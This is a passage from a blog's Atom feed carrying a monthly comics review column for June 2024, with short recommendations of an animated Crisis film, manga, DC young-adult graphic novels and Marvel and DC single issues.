center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"I object to you, and what you represent.\" - The Question, to the Spectre, Crisis part 3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/321502579483755040\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/07\/daves-capsules-for-july-2024.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/321502579483755040"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/321502579483755040"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/07\/daves-capsules-for-july-2024.html","title":"Dave's Capsules for July 2024"}],"author":[{"name":{"$t":"Dvandom"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09150990184070800442"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR7cttV8mIGPiazAMx56GjwwBFQOYVHudAD9M66NWLfS6tFvlruoU4KM7iPkVg3oqNLhujHEPRn_RnvhcjKM_5oZ4YGC4mr_sTHKbRAGjsVCRoYwa-KqWtyni8N5TsgOQ\/s220\/goggleiconsep.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjxP6P25EF102nLBoocldgu9DKUYgp-KjYER686_0xgxXnAUo_DLPx-KgvO9Gc1gtWV-Q9rVaOFAONFe064v4O76dv-6tTn_LItt2i31fDOra2odXR3mOZursCOeAyJnl1FZlmYuutya6XTXM0HNgkxkH6uif9dpOWlwJIaUxsMYJVTzXHtvUQRXWZm7VA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-8149305936091360477"},"published":{"$t":"2024-06-27T22:32:00.000-04:00"},"updated":{"$t":"2024-06-27T22:32:52.436-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adventure Finders"},{"scheme":"http://www.blogger.com/atom/ns#","term":"comics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crisis on infinite earths"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DC Young Adult GNs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"delicious in dungeon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"elden ring"},{"scheme":"http://www.blogger.com/atom/ns#","term":"isekai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Molly Ostertag Knox"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reviews"}],"title":{"type":"text","$t":"Dave's Capsules for June 2024"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\"\u003E\u003Ctbody style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\"\u003E\u003Cimg border=\"0\" data-original-height=\"102\" data-original-width=\"336\" height=\"97\" src=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 14px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/index.html\"\u003EArchive of older reviews\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003EItems of Note (Strongly Recommended or otherwise worthy): Nothing this month.\u003C\/b\u003E\u0026nbsp; Lots of good, but no great.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EIn this installment: \u003C\/b\u003EJustice League Crisis on Infinite Earths Part 2, Adventure Finders Book 3 Chapter 19, Third Imp: Percy in the Lands Between, This Is Screwed Up, But I Was Reincarnated As A Girl In Another World vol 1-2, Kaiju No. 8 vol 10, The Great Cleric vol 9, Delicious In Dungeon vol 2-4, Magilumiere Magical Girls Inc. vol 2, The Deep Dark, Barda, Bad Dream: A Dreamer Story, Fantastic Four #20-21, Vengeance of the Moon Knight #5, My Adventures With Superman #1 (of 6), Vampirella\/Dracula Rage #6 (of 6), Vampirella #669.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\"Other Media\" Capsules:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThings that are comics-related but not necessarily comics (i.e. comics-based movies like Iron Man or Hulk), or that aren't going to be available via comic shops (like comic pack-ins with DVDs) will go in this section when I have any to mention.\u0026nbsp; They may not be as timely as comic reviews, especially if I decide to review novels that take me a week or two (or ten) to get around to.\u003C\/p\u003E\u003Cp\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjozpAis1-G2LGKi-2OojhwzeIPQss2Crvpl5X8WpK5kUZZjM6NN4oYlvLbLbQIENbkEGd6lo0BFgn9G2N-tzcBQH5sERtohxWfrE1nEi-8jpnJTVk51VJscXtos3WgcB6DXyBWhc7o1z2A7H9A4A9F02lZ4v_gzEzELm5gX4TfCY8f_nKhuzK4p3o0zOI\/s1500\/MV5BNDY3YzkyMjMtODc2Ny00ZmQwLTg1NmEtOTlmNjZjMjZhMjNiXkEyXkFqcGdeQXVyMTE5NTM5NTU5._V1_FMjpg_UX1000_.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjozpAis1-G2LGKi-2OojhwzeIPQss2Crvpl5X8WpK5kUZZjM6NN4oYlvLbLbQIENbkEGd6lo0BFgn9G2N-tzcBQH5sERtohxWfrE1nEi-8jpnJTVk51VJscXtos3WgcB6DXyBWhc7o1z2A7H9A4A9F02lZ4v_gzEzELm5gX4TfCY8f_nKhuzK4p3o0zOI\/s320\/MV5BNDY3YzkyMjMtODc2Ny00ZmQwLTg1NmEtOTlmNjZjMjZhMjNiXkEyXkFqcGdeQXVyMTE5NTM5NTU5._V1_FMjpg_UX1000_.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBatman sells copies.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cu\u003EJustice League Crisis on Infinite Earths Part 2\u003C\/u\u003E: DC - The first half hour or so focuses on the origins of Supergirl\/Harbinger and Psycho Pirate (many AKAs in this version), then it's time for the Shadow Demon attacks as the vibrational towers turned out to only be a stopgap solution just as in the original comics.\u0026nbsp; The crosstime Bat-Family gets a lot of time as well, but mostly it's an excuse for fight scenes and recriminations (Tomorrowverse Batman dropped Dick off at an orphanage in Central City and has been aggressively solo).\u0026nbsp; Just as part one had the advantage of hindsight to construct a more satisfying role for Barry Allen in Crisis, both Psycho Pirate and Supergirl get much more reason to do what they do, rather than being plot devices explained with a few panels here and there.\u0026nbsp; Other elements that seemed just sort of \"wouldn't this be cool?\" in the original are also more smoothly integrated, both into versions of the original Crisis story, and also linked to the rest of the Tomorrowverse and even before (e.g. fleshing out why Atlantis was working with the Nazis in the JSA movie).\u0026nbsp; It doesn't have the strong narrative thread that part one did, but it's still pretty solid storytelling.\u0026nbsp; Recommended.\u0026nbsp; Price varies by format and store.\u0026nbsp; Note, part 3 is coming out on streaming in July, but I'll be waiting for BluRay again.\u0026nbsp; (There's a very short preview of part 3 in the extras on this disk, and they're definitely doing the \"Dinosaurs in Metropolis\" thing from the original Crisis.)\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDigital Content:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EUnless I find a really compelling reason to do so (such as a lack of regular comics), I won't be turning this into a webcomic review column.\u0026nbsp; Rather, stuff in this section will generally be full books available for reading online or for download, usually for pay.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EAdventure Finders Book 3 Chapter 19\u003C\/u\u003E: Patreon.com - The battle continues, and while there's a few brief setbacks or apparent setbacks, this is mostly a forwards grind against multiple enemies, with a few moments of character stuff amidst the attacks.\u0026nbsp; This is definitely a \"wait and read the whole battle at once\" sort of thing, though.\u0026nbsp; Mildly recommended on its own.\u0026nbsp; $2\/month on Patreon.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EThird Imp: Percy in the Lands Between\u003C\/u\u003E: JohnnyWander.com - Just a collection of quick comics chronicling the efforts of Barbarous's artist Yuko Ota to play Elden Ring.\u0026nbsp; It's a mix of single panel bits and short strips, and the tone is definitely comedic given that Yuko was not very good at the game (unlike McNostril, whose Elden Ring comics reflect a somewhat more skillful playthrough).\u0026nbsp; As indicated by the full title, the Tarnished was modeled after Percy, one of the leads of the Barbarous webcomic.\u0026nbsp; Now, to be honest, all I know about Elden Ring I learned from McNostril's comics, but you don't really need to know the game to be amused by this zine.\u0026nbsp; Recommended.\u0026nbsp; Pay what you want, $5 is the recommended price on itch.io (and what I paid).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENote, I have been poking around more at the LibraryPass system, since the vagaries of Media Mail meant my floppies might not have arrived until July.\u0026nbsp; One thing I found is that Marvel and DC are not available, either in general or on the version my local library licenses.\u0026nbsp; There's some DC content through Capstone, which does Early Reader prose (with some DCAU-style pictures) DC superhero books.\u0026nbsp; Dynamite is fully participating, though, which let me read this month's Vampirella books while waiting for my shipment.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETrades:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan face=\"\" style=\"font-size: x-small;\"\u003E\u003Cbr style=\"background-color: white; outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003ETrade paperbacks, collections, graphic novels, pocket manga, whatever. If it's bigger than a \"floppy\" it goes here.\u0026nbsp; I'm pondering splitting this into Manga and Not-Manga sections.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EThis Is Screwed Up, But I Was Reincarnated As A Girl In Another World vol 1-2\u003C\/u\u003E: Seven Seas Entertainment - When I first saw this title while scrolling through releases, I got the impression that this would go for a lot of sex jokes.\u0026nbsp; However, I saw some positive comments about the book online, so I decided to give it a shot, grabbing the two volumes that were on the shelf.\u0026nbsp; Yeah, not getting more.\u0026nbsp; It's not that there's nothing good about it, but most of the stuff it does well is done better in Great Cleric or Kuma Kuma Kuma Bear or Enthusiastic Lord.\u0026nbsp; The first volume is really rough, and feels like someone just drew the outline rather than fleshing out the story.\u0026nbsp; Second volume is a bit better in terms of actually telling a story, but both are rather heavily focused on the main character spending time masturbating.\u0026nbsp; (Nothing graphic, the running gag is a \"cut away to show pictures of nature while she does it\" thing, and the occasional naked breasts are nipple-less.)\u0026nbsp; Neutral.\u0026nbsp; $12.99\/$16.99Cn, rated Older Teen 17+.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EKaiju No. 8 vol 10\u003C\/u\u003E: Viz Media\/Shonen Jump - The fight scene started in volume 9 keeps going and will continue into at least vol 10.\u0026nbsp; No. 9's True Plan kicks in after what seems like progress made on the part of the humans, with new Numbered kaiju showing up that are tailored to fight each of the number-suit humans, and in the fight of No. 15 vs. Shinomiya (daughter of the now-deceased former director) the volume really begins.\u0026nbsp; There's shades of Evangelion here, with Shinomiya having a fair amount of Asuka in her personality, and No. 15 turning out to be like one of the Angels that gave Asuka the hardest time.\u0026nbsp; The front and back cover mirror-style art of Shinomiya and No. 15 is pretty effective at setting up expectations, too.\u0026nbsp; Recommended.\u0026nbsp; $11.99\/$15.99Cn\/#8.99UK rated Teen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EThe Great Cleric vol 9\u003C\/u\u003E: Kodansha - Luciel wraps up his work cleaning up the Healers' Guild in his adopted hometown, and runs into a Big Mystery that he...just sort of sets aside because he can't do anything about it.\u0026nbsp; The mystery involves the magic that binds slaves, and while he shelves it he can't shelve the issue of magically bound slaves in general, since his next stop is territory where slavery is perfectly legal (as opposed to the sort of gray market in his old stomping grounds).\u0026nbsp; This happens to also be a free city of beastfolk, and you'd think that after all he did for them in previous volumes he'd be welcomed with open arms, but it turns out beastfolk have politics too and the faction that likes him is not in charge.\u0026nbsp; Those who are in charge can't quite make him go away, but they do what they can to make things difficult for the Healer delegation, providing a good single-volume challenge to resolve.\u0026nbsp; Along the way, Luciel also picks up some rather unique slaves, one of whom might as well have a \"Player Character\" icon over his head.\u0026nbsp; \"Who IS this guy?\" is a common thought Luciel has about the guy.\u0026nbsp; To sum up this rambling and lightly-spoilery set of comments, Broccoli Lion spends a lot of this volume setting up intermediate quests that Luciel will need to deal with before he can resolve the whole grand Save The Dragons arc.\u0026nbsp; Oh, and Luciel's list of potential romantic partners gains a few members, some new, and some \"yeah, only a matter of time, really.\"\u0026nbsp; Potential, because most of them still treat him like a little brother.\u0026nbsp; Recommended.\u0026nbsp; $12.99\/$17.99Cn Rated Older Teen 17+ (but \"wholesome\" according to the back cover...yeah, in this case while there's a little ribaldry here and there, the rating is almost definitely more for the slavery stuff and some consequences of violence).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EDelicious in Dungeon vol 2-4\u003C\/u\u003E: Yen Press - I recently read that Ryoko Kui got to spend much longer creating this than the usual mangaka schedule, and it's almsot as if the current online obsession with the series is because readers can tell when a creator isn't being worked to death on a book.\u0026nbsp; Speaking of death, the inciting incident of vol 1 is more or less resolved by the end of vol 4, but there's a larger plot set up by the time that happens.\u0026nbsp; I know from online fanposting that a big chunk of the cast hasn't even been introduced yet, even the core team is still missing a member.\u0026nbsp; Where I've left off for this month, the party has resolved its quest for now, but they're still broke and at a bit of a loss what to do next.\u0026nbsp; There's the implication that they might seek out some treasure on deeper floors before heading back out, plus a couple of other groups have agendas coming into play that might make \"go deeper\" a desirable plan for reasons beyond profit.\u0026nbsp; I'd say, if you can get through volume 4, you'll know if the world setting and characters interest you enough to go through to the end of the series, and if not it's a decent breaking off point.\u0026nbsp; Personally, I'm in it for the long haul.\u0026nbsp; Recommended.\u0026nbsp; $15.00\/$19.50Cn rated Teen with notation for Language and Violence.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEsuzJo9bwgKS7B4TVP-6mFsKDNjZbWaLS_QrROWBxkA6HqTAGkFIz23F5tlXeh5LB_m4zHNNJWr_oUegdonG5-pbsx5xMm0PxYdDj6MR7F6LKcD-4fQpeXKbFwwaXbrqIJoFthgPoAo5IuvZLltKUbJk9fpT1XiRbZH6OVJZ00m5uXui3rvfdd1uTuqg\/s500\/51jB1yBOhBL.jpg\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"348\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEsuzJo9bwgKS7B4TVP-6mFsKDNjZbWaLS_QrROWBxkA6HqTAGkFIz23F5tlXeh5LB_m4zHNNJWr_oUegdonG5-pbsx5xMm0PxYdDj6MR7F6LKcD-4fQpeXKbFwwaXbrqIJoFthgPoAo5IuvZLltKUbJk9fpT1XiRbZH6OVJZ00m5uXui3rvfdd1uTuqg\/s320\/51jB1yBOhBL.jpg\" width=\"223\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\"Why do birds suddenly appear....\"\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv\u003E\u003Cu\u003EMagilumiere Magical Girls Inc. vol 2\u003C\/u\u003E: Viz Media\/Viz Signature - One thing that stands out is that there is now officially a running meta-bit here: whenever the antagonist corporate types treat an employee or potential hire poorly, the reader is assured that they got a better job elsewhere.\u0026nbsp; \"Magilumiere Magical Girls Inc. supports a kinder world!\"\u0026nbsp; The antagonist corporate dude plot continues to be on slow burn in the background, along with the mysteries of MMGI CEO Shigemoto's connections in the worlds of business and government.\u0026nbsp; The first story in the volume has the protagonist (Kana) learn by doing that her job isn't just about taking down Kaii quickly and efficiently, it's also about considering the people and places that she protects.\u0026nbsp; The second, shorter piece, is a company karaoke night, amusing fluff as one might expect but also reinforcing a lot of the personality quirks of the cast.\u0026nbsp; The volume ends on the first part of a bigger story, with Kana doing a short term team-up with a magical girl from a giant cosmetics company, by the name of...Lily Aoi.\u0026nbsp; This, too, is yuri, as they say.\u0026nbsp; Lily is in many ways the opposite of Kana's usual partner, refined and elegant and so forth.\u0026nbsp; By the end of this volume, though, there's hints that Lily rude and crude Koshigaya are a lot more similar \"under the hood,\" as it were.\u0026nbsp; The plan is to show Kana how to be a more PR-conscious magical girl, but this might backfire.\u0026nbsp; Recommended.\u0026nbsp; $14.99\/$19.99Cn\/#10.99UK Rated Teen (monsters, mainly)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EThe Deep Dark\u003C\/u\u003E: Scholastic\/Graphix - The latest original graphic novel by Molly Knox Ostertag, this 470+ page epic plays around with the use of color...most pages are in black and white with some grayscale, but spot colors show up here and there, and occasionally the story shifts into full color for emphasis.\u0026nbsp; This is its own thing, not explicitly tied to the Witch Boy or Girl and the Sea worlds, but not inconsistent with their modern magical realism tone.\u0026nbsp; This story hews more closely to the realism than the magical for much of the pagecount, to the point I was starting to wonder if the Deep Dark magic thing was actually a symbolic representation of hereditary mental illness like schizophrenia.\u0026nbsp; Of course, Ostertag's works regularly have things be both Actually Magic and also Metaphors For Something, so no reason that can't continue here, yes?\u0026nbsp; There's multiple overlapping shared secrets among the cast, family members unable to cope with secrets, temptations to just run away from it all competing with obligations.\u0026nbsp; Oh, and plenty of dysfunctional romantic relationships to go around.\u0026nbsp; Amusingly (to me, anyway), the inciting antagonist who shows up in the final act doesn't appear to be motivated by any of the several sorts of bigotry that could have come into play, just an unhealthy amount of \"it's all about me and my feelings.\"\u0026nbsp; Looking back, there's a general lack of identity-based prejudice in the story, any negative reactions people get or fear they might get are due to their actions (which, um, are kinda problematic for the protagonists too...flawed characters all around).\u0026nbsp; \u0026nbsp; Recommended.\u0026nbsp; $16.99\/$22.99Cn\/#12.99UK (unrated, but assume Teen)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyGnEICTaQBsXADX6RLlHaXdVzVYZp6l1FRHpBA4z06IP7W4p-6G5NXV_hGEWMm33MtRkZ7fAn28Hoa8l7imFBkZpXq5wCL8VCIzAQMfQoSp65bNhgsjqLTzH0WDYKpnSk6V_hvCj0RdeccI51qOZGngu5lEK3NtYnQjXD9PnhS8CGbDSdHA8mlknYfGc\/s1000\/81LRZiWU+jL._AC_UF1000,1000_QL80_.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"667\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyGnEICTaQBsXADX6RLlHaXdVzVYZp6l1FRHpBA4z06IP7W4p-6G5NXV_hGEWMm33MtRkZ7fAn28Hoa8l7imFBkZpXq5wCL8VCIzAQMfQoSp65bNhgsjqLTzH0WDYKpnSk6V_hvCj0RdeccI51qOZGngu5lEK3NtYnQjXD9PnhS8CGbDSdHA8mlknYfGc\/s320\/81LRZiWU+jL._AC_UF1000,1000_QL80_.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ENot Big Yet.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EBarda\u003C\/u\u003E: DC Graphic Novels for Young Adults - This is basically a retelling of Big Barda's origin story by Ngozi Ukazu, working in some of the post-Kirby additions like Auralie's expanded role in Barda's life (she's a Kirby character, but her membership in the Furies is a later thing).\u0026nbsp; A lot of it involves Barda trying to figure out what love is, or means, or can be on Apokalips.\u0026nbsp; To some extent, I've read this story before, notably in Byrne's Fourth World comic of the late 90s, but it was always interspersed with other stories, and the focus tended to drift more onto Scott Free.\u0026nbsp; He's here too, of course, but the camera stays on Barda from beginning to end.\u0026nbsp; If it doesn't really do much new with the story, that can be seen as a credit to the strength of that story...it just needed to be given its own space.\u0026nbsp; Recommended.\u0026nbsp; $16.99\/$22.99Cn\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EBad Dream: A Dreamer Story\u003C\/u\u003E: DC Graphic Novels for Young Adults - This was previewed in the back of Barda, or I might not have noticed it at all.\u0026nbsp; One of my ongoing complaints about the DC YA line has been that only established IPs ever seem to get more than one book.\u0026nbsp; Primer, Anti\/Hero, I Am Not Starfire, Galaxy the Prettiest Star...a bunch of good origin stories with no followup, or at least no followup I ever saw on the shelf.\u0026nbsp; But while this is a YA-ification of Nia Nal from the CW Supergirl series (complete with Metropolis having a sort of alien ghetto), it does bring back a previous \"only an origin story\" character, which is why I decided to pick it up.\u0026nbsp; (The preview in Barda is basically from the very middle of this book.)\u0026nbsp; Anyway, this is mostly thematically consistent with Nia Nal's background from TV, although adapted to a different universe.\u0026nbsp; If you're unfamiliar with Nia, she's part of the family tree that gave us Dream Girl of the Legion of Super-Heroes (and Nia does criticize a Nura-style costume early in this volume), part of a refugee alien community on Earth and also a transwoman, so she gets prejudice from all sorts of angles.\u0026nbsp; Her experience is similar to that of Galaxy (the aforementioned returning character), but also quite different.\u0026nbsp; And this book does bring in Galaxy for more than just the \"trans alien\" angle, setting up a somewhat darker non-Terran universe overall and explaining indirectly why Earth has so many refugees from other worlds...it's not just the badguy Vane aliens from Galaxy's origin, it's also neglect from those who might have stood against the Vane.\u0026nbsp; On both the personal and the galactic scales, \"your birth family may abandon you, found families are important,\" is a recurring theme.\u0026nbsp; This story also leans a lot harder into the \"marginalized aliens in Metropolis have a lot in common with marginalized LGBTQ+ communities in big cities\" idea than the CW show was either interested in doing or allowed to do.\u0026nbsp; Recommended.\u0026nbsp; $16.99\/$22.99Cn\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003ENot a lot expected next month.\u0026nbsp; More volumes of Delicious in Dungeon as I catch up on that, Cat + Gamer early enough in the month I'll definitely have it in time, and another manga I'm thinking about maybe getting but only if I see it on the shelf (and despite coming out the last week of June, I did\u0026nbsp;not see it on the shelf yet).\u0026nbsp; A few others are coming out near the end of July, so may or may not get to me in time for the July column (not to mention the release dates might change): Kuma Kuma Kuma Bear vol 9, The Book of Bill (Gravity Falls), and The Great Cleric vol 10.\u0026nbsp; Not getting more of This Is\u0026nbsp;Screwed Up.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EFloppies:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENo, I don't have any particular disdain for the monthlies, but they are floppy, yes? (And not all of them come out monthly, or on a regular schedule in general, so I can't just call this section \"Monthlies\" or even \"Periodicals\" as that implies a regular period.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EFantastic Four #20-21\u003C\/u\u003E: Marvel - #20 is a single issue story focusing on Thing and Torch, and it's a twist on the Poverty Plot that I find acceptable.\u0026nbsp; Namely, Johnny and Ben are bored and don't want to completely sponge off Alicia while their assets are frozen, so they try to get jobs.\u0026nbsp; And get very competitive about it, of course.\u0026nbsp; I still find the \"people who could make millions legitimately with their abilities doing minimum wage jobs\" plot to be annoying, but North manages to keep it from being too bad and gets in some good character stuff.\u0026nbsp; Also, Thing with a pencil taped to his finger so he can operate a cash register.\u0026nbsp; #21 starts off nicely as a bit of art appreciation with Alicia and Reed, but then gets sucked into a Mega-Event (\"Blood Hunt\") that it doesn't even admit is happening until the house ads at the end of the issue.\u0026nbsp; Vampire plague, yawn.\u0026nbsp; Also, given how many times vampires have run amok in Marvel, it's REALLY playing the Idiot Skeptic card hard to have Reed insist they don't really exist.\u0026nbsp; Like, the first few pages have North slowly backing away from how he's Flanderized Reed, only to dive right back in.\u0026nbsp; #20 is recommended, #21 is eminently missable.\u0026nbsp; If I didn't have to make changes months in advance, I'd probably just skip #22.\u0026nbsp; $3.99 each, rated T+ but that's probably because Marvel's main line defaults to that rating.\u0026nbsp; The vampire bits do more to earn the rating, I guess.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EVengeance of the Moon Knight #5\u003C\/u\u003E: Marvel - And in that vein, this and the next two issues are also Blood Hunt tie-ins, but at least \"there's something going on with vampires\" is business as usual for Moon Knight, so I don't expect too much annoyance.\u0026nbsp; Plus, this entire arc building up to who the fake Moon Knight was gets a chance for an emotional resolution while also dumping straight into what appears to be a key part of Blood Hunt.\u0026nbsp; I guess that MacKay was read in on Blood Hunt pretty early on due to all the darkness and vampires and stuff, so he had room to make it fit.\u0026nbsp; Meanwhile, Fantastic Four just sort of gets dumped into it...North probably could've avoided it, just reference the event at the start of an issue as something that happened off-screen, but he certainly didn't lay any groundwork.\u0026nbsp; But, back to this actual comic, 8-Ball gets his turn on the therapy chair interspersed with flashbacks to the fight with not-Moon-Knight, and it's a good sequence.\u0026nbsp; Recommended.\u0026nbsp; $4.99, rated T+ and probably pushing the boundaries of that.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMy Adventures with Superman #1 (of 6)\u003C\/u\u003E: DC - A tie-in to the Cartoon Network \"Superman anime\" series, set between seasons 1 and 2.\u0026nbsp; In fact, the title page has Superman helping clean up after the kaiju rampage at the end of S1.\u0026nbsp; Also, some of the S2 running gags get prequels, like a \"Days 'til Jimmy is solvent\" counter instead of the \"Jimmy's net worth\" countdown.\u0026nbsp; This issue is, as one might expect, all about setup.\u0026nbsp; Setting up the main menace (that has to be completely resolved since it's not related to the S2 plot) as well as a B-Plot For Clark, in addition to the running gag elements.\u0026nbsp; Lois's focus is mostly guilt over finding out her father's role in things, something I guess is just going to simmer for six issues, but she might make some progress on it even if it's still a live matter in 